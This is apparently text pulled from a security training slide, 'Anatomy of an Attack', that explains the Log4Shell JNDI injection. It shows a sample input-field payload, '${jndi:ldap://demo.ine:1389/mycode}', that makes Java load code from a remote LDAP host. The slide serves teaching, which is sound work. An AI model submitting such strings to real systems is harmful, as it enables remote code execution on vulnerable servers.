 Anatomy of an Attack
Input Field:
${jndi:ldap://demo.ine:1389/mycode}
Sees a variable because of “$”
JDNI: tells Java to look for code elsewhere
3
INE